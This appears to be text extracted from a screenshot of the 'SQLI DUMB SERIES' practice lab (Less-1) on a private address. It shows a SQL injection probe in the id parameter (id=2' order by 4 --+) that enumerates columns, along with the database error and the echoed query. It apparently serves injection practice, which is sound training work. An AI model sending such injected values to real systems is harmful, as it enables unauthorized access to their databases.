 192.168.210.137/sqli/Less-1/?id=2' order by 4 --+
Welcome Dhakkan
Unknown column '4' in 'order clause'
SELECT * FROM users WHERE id='2' order by 4 -- ' LIMIT 0,1
SQLI DUMB SERIES-1